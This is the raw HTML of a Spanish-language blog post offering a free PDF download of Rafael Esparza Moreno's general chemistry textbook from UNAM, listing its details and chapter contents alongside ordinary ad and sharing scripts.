<h2 style="text-align: center;"><span style="color: #800180;">&nbsp;Química General Esparza R.M en pdf</span></h2><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjL-2EQZnRHRqLBei-Ec6B2uXpRX36bDJg38Xr6d2FF9BTjpXK52USgmo-khABxFGlDuwvDAFNowF0louINuXj9f-QNVcfMOVAN4ZuDbYrp1Dndi-oi3ikthsKLKRv37MBzJtThMiB1xM/s1305/Qu%25C3%25ADmica+General+Esparza+R.M+en+pdf.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1305" data-original-width="921" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjL-2EQZnRHRqLBei-Ec6B2uXpRX36bDJg38Xr6d2FF9BTjpXK52USgmo-khABxFGlDuwvDAFNowF0louINuXj9f-QNVcfMOVAN4ZuDbYrp1Dndi-oi3ikthsKLKRv37MBzJtThMiB1xM/w283-h400/Qu%25C3%25ADmica+General+Esparza+R.M+en+pdf.png" width="283" /></a></div><br /><p><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="color: #2e2e2e; font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">este es el&nbsp;libro&nbsp;</span></span></span></span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span>Química General&nbsp;&nbsp;<span style="color: #2e2e2e;">en formato&nbsp;</span></span></span></span></span></span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="color: #2e2e2e; font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">pdf&nbsp;</span></span></span></span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="color: #2e2e2e; font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">escrito por<span style="color: #2e2e2e;">&nbsp;</span></span></span></span></span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;">&nbsp;</span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;">Esparza moreno Rafael&nbsp;</span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;">publicado &nbsp;Editorial &nbsp;UNAM México</span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;">.2016&nbsp;</span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;">de profesores de ciencias facultades universidades,Facultad de Química Universidad México.</span></p><p><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--article--><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span><br /></p><div style="font-family: &quot;times new roman&quot;; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><div style="margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="background-color: white; font-size: large;"><span><span><span><span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span><b style="color: purple; outline: 0px; transition: all 0.2s ease 0s;">Información sobre el libro</b></span></span></span></span></span></span></span></div></div><div style="color: #2e2e2e; font-family: &quot;times new roman&quot;; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br style="outline: 0px; transition: all 0.2s ease 0s;" /></span></span></span></span></span></span></div><div style="color: #2e2e2e; font-family: &quot;times new roman&quot;; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="color: #b45f06; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">Lengua del libro:</span></b><span style="color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">Espagnol</span></span></span></span></span></span></span></div><div style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><div style="font-family: &quot;times new roman&quot;; text-align: center;"><span style="color: #2e2e2e; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="color: #b45f06; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br /></span></b></span></span></span></span></span></span></span></span></div><div><span style="color: #2e2e2e; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="color: #b45f06; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Título del libro:</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;">&nbsp;</span></span></b></span></span></span></span></span></span></span></span><span style="background-color: white; font-family: georgia, &quot;times new roman&quot;, serif; font-size: large; text-align: center;">Química General</span></div><div><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large; text-align: center;"><br /></span></div></div><div style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><div><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium;"><span style="color: #2e2e2e;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="color: #b45f06; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">Guionista:&nbsp;</span></b></span></span></span></span></span></span></span></span></span><span style="color: #2e2e2e; font-family: &quot;times new roman&quot;; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;">&nbsp;</span></span><span style="background-color: white; font-family: georgia, &quot;times new roman&quot;, serif; font-size: large; text-align: center;">Esparza moreno Rafael</span></div><div><span style="background-color: white; font-family: georgia, &quot;times new roman&quot;, serif; font-size: x-large; text-align: center;"><br /></span></div></div><div style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium;"><span style="color: #2e2e2e;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="color: #b45f06; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">Año de impresión:&nbsp;</span></b></span></span></span></span></span></span></span></span></span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large; text-align: center;">Editorial&nbsp;</span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large; text-align: center;">&nbsp;UNAM México</span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large; text-align: center;">.2016</span></div><div style="color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="color: #b45f06; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br style="outline: 0px; transition: all 0.2s ease 0s;" /></span></span></span></span></span></span></b></div><div style="font-family: &quot;times new roman&quot;; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="color: #b45f06; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">Formato de archivo:&nbsp;</span><span style="color: black;">PDF</span></span></span></span></span></span></span></div><div style="font-family: georgia, &quot;times new roman&quot;, serif;"><br /></div><p><br /><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"></span><span style="background-color: white; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"></span><br /></p><div style="height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><div style="color: #2e2e2e; font-family: &quot;times new roman&quot;; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="color: #b45f06; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;">Número de capítulos:</b>&nbsp;</span><span style="color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">15 CAPITULO</span></span></span></span></span></span></span></div><div style="color: #2e2e2e; font-family: &quot;times new roman&quot;; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="color: #b45f06; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br style="outline: 0px; transition: all 0.2s ease 0s;" /></span></span></span></span></span></span></b></div><div style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div style="font-family: &quot;times new roman&quot;;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><b style="color: #b45f06; outline: 0px; transition: all 0.2s ease 0s;">Número de páginas:&nbsp;</b><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">399</span></span><span style="color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">&nbsp;páginas</span></span></span></span></span></span></span></div><div style="font-family: &quot;times new roman&quot;;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></span></span></span></span></span></div><div style="color: #2e2e2e; font-family: &quot;times new roman&quot;;"><b style="outline: 0px; text-align: justify; transition: all 0.3s ease 0s;"><span style="color: red; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">Tabla de Contenido:</span></b></div><div style="color: #2e2e2e;"><div><ol style="text-align: left;"><li><span style="font-family: georgia; font-size: large;">Ciencia, Química, Materia, medición y cálculos</span></li><li><span style="font-family: georgia; font-size: large;">Propiedades De La Materia</span></li><li><span style="font-family: georgia; font-size: large;">Teoría atómica, propiedades periódicas, moléculas, iones y nomenclatura</span></li><li><span style="font-family: georgia; font-size: large;">Fuerzas entre los átomos</span></li><li><span style="font-family: georgia; font-size: large;">Reacciones químicas</span></li><li><span style="font-family: georgia; font-size: large;">Fuerzas intermoleculares y estados de la materia</span></li><li><span style="font-family: georgia; font-size: large;">Relaciones energéticas en química</span></li><li><span style="font-family: georgia; font-size: large;">Equilibrio y velocidad de reacción</span></li><li><span style="font-family: georgia; font-size: large;">Primera serie de problemas</span></li><li><span style="font-family: georgia; font-size: large;">Segunda serie de problemas</span></li><li><span style="font-family: georgia; font-size: large;">Tercera serie de problemas - estequiometría</span></li><li><span style="font-family: georgia; font-size: large;">Serie de problemas - Relaciones energéticas</span></li><li><span style="font-family: georgia; font-size: large;">Respuestas a la Serie de problemas - Relaciones energéticas</span></li><li><span style="font-family: georgia; font-size: large;">Serie de problemas para el examen departamental (III)</span></li><li><span style="font-family: georgia; font-size: large;">Equilibrio químico Problemas</span></li></ol></div></div><div><div><div><div style="color: #2e2e2e; font-family: &quot;times new roman&quot;; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div style="margin: 0px;"><span style="font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="color: #bf9000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;"><a href="https://www.rachidscience.com/search/label/libros_qu%C3%ADmica" style="background-color: yellow; color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;" target="_blank">Otros libros sobre quimica</a></span></span></span></b></span></span></span></span></span></span></div><div style="margin: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="color: #bf9000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="background-color: #cccccc; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br /></span></span></b></span></span></span></span></span></div></div><div style="margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;">DESCARGAR EL&nbsp;<a href="https://drive.google.com/file/d/1TtMk2H9e6IJGMCe9YPPJd6BoaTVzvo6I/view?usp=sharing" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;" target="_blank"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">LIBRO</span></span></a></span></span></span></span></span></b></span></span></span></span></span></div><div style="margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="color: #2e2e2e;"><span style="color: #2e2e2e; font-size: large;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">Descarga gratuita&nbsp;</span></span></b></span></span></span></span></span></span></span><span style="color: red; font-family: georgia; font-size: large;"><b>libro&nbsp;</b></span><span style="text-align: left;"><span style="color: red; font-family: georgia, times new roman, serif; font-size: large;"><b>Química General Esparza R.M en pdf&nbsp;</b></span></span></div></div><div style="margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="text-align: left;"><span style="color: red; font-family: georgia, times new roman, serif; font-size: large;"><b><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--article-->
<ins class="adsbygoogle" data-ad-client="ca-pub-9616533237396723" data-ad-format="auto" data-ad-slot="2583477029" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></b></span></span></div><div style="margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div><div style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="text-align: left;"><span><span><span><span style="color: red; font-family: georgia, times new roman, serif; font-size: large;"><span><span style="color: red; font-family: georgia, times new roman, serif; font-size: large;"><span><span style="color: red; font-family: georgia, times new roman, serif; font-size: large;"><b style="font-family: &quot;times new roman&quot;; outline: 0px; transition: all 0.2s ease 0s;"><b style="outline: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="color: #3d85c6; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: large;">Bueno, espero que este libro les sea útil, Saludos.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></b></b></span></span></span></span></span></span></span></span></span></div></div><div style="font-family: &quot;times new roman&quot;;"><br /></div></div></div></div></div></div></div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.rachidscience.com/search/label/libros_qu%C3%ADmica' rel='tag'>libros_química# </a>
</span>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.rachidscience.com/2021/09/quimica-general-esparza-rm-en-pdf.html'/>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgou3eSX6vC_-JIOG6OXgBCNGB0o9L6lNSSLurvdBCfGuG-Z9GLi6QiM81Cobz3auhVdaoVZG0p8tqbFGw_ZnsIyFvlJ93BD-0ouWsX-hqmst8iyXVjTEMoDo_6oVa2Aqc/s220/science.jpg' width='140'/>
<p>
<b>About science</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
libros_química
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Author:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11191523842271353140' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11191523842271353140' rel='author' title='author profile'>
<span itemprop='name'>science</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5673522282022303674&postID=2681112543084710905&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5673522282022303674&postID=2681112543084710905&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5673522282022303674&postID=2681112543084710905&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5673522282022303674&postID=2681112543084710905&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5673522282022303674&postID=2681112543084710905&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.rachidscience.com/search/label/libros_qu%C3%ADmica' rel='tag'>libros_química</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enregistrer un commentaire</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5673522282022303674?po=2681112543084710905&hl=fr&saa=85391&origin=https://www.rachidscience.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.rachidscience.com/2021/09/fundamentals-of-general-organic-and.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
